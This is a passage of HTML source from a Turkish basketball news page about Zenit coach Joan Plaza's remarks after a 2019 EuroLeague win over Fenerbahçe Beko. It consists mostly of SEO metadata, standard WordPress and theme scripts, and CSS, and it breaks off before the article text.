

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir
body_size: 19442
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zenit koçu Plaza: &quot;Fenerbahçe ne olursa olsun play-off yapacaktır&quot;</title>
	<meta name="description" content="THY Euroleague&#039;in 15. haftasında Fenerbahçe Beko&#039;yu deplasmanda 84-81&#039;lik skorla mağlup eden Zenit&#039;te koç Joan Plaza açıklamalarda bulundu." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zenit koçu Plaza: &quot;Fenerbahçe ne olursa olsun play-off yapacaktır&quot;" />
	<meta property="og:description" content="THY Euroleague&#039;in 15. haftasında Fenerbahçe Beko&#039;yu deplasmanda 84-81&#039;lik skorla mağlup eden Zenit&#039;te koç Joan Plaza açıklamalarda bulundu." />
	<meta property="og:url" content="https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2019-12-19T20:14:30+00:00" />
	<meta property="article:modified_time" content="2019-12-19T20:14:41+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/12/joan-plaza-zenit-petersburg.jpg" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/12/joan-plaza-zenit-petersburg.jpg","width":537,"height":360,"caption":"Joan Plaza Zenit Petersburg ko\u00e7u"},{"@type":"WebPage","@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#webpage","url":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir","name":"Zenit ko\u00e7u Plaza: \"Fenerbah\u00e7e ne olursa olsun play-off yapacakt\u0131r\"","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#primaryimage"},"datePublished":"2019-12-19T20:14:30+00:00","dateModified":"2019-12-19T20:14:41+00:00","description":"THY Euroleague'in 15. haftas\u0131nda Fenerbah\u00e7e Beko'yu deplasmanda 84-81'lik skorla ma\u011flup eden Zenit'te ko\u00e7 Joan Plaza a\u00e7\u0131klamalarda bulundu.","breadcrumb":{"@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir","url":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir","name":"Zenit ko\u00e7u Plaza: &#8220;Fenerbah\u00e7e ne olursa olsun play-off yapacakt\u0131r&#8221;"}}]},{"@type":"Article","@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#article","isPartOf":{"@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Zenit ko\u00e7u Plaza: &#8220;Fenerbah\u00e7e ne olursa olsun play-off yapacakt\u0131r&#8221;","datePublished":"2019-12-19T20:14:30+00:00","dateModified":"2019-12-19T20:14:41+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir#primaryimage"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Zenit koçu Plaza: &#8220;Fenerbahçe ne olursa olsun play-off yapacaktır&#8221; yorum beslemesi" href="https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir/feed" />
		<script type="48e5ef1e230246ad846d85c7-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="48e5ef1e230246ad846d85c7-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/19010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=19010' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fzenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fzenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="48e5ef1e230246ad846d85c7-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="48e5ef1e230246ad846d85c7-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"59bfe4d2b2","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/zenit-kocu-plaz-fenerbahce-ne-olursa-olsun-play-off-yapacaktir?amp">
<!-- JS generated by theme -->

<script type="48e5ef1e230246ad846d85c7-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="b86b4eed50";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
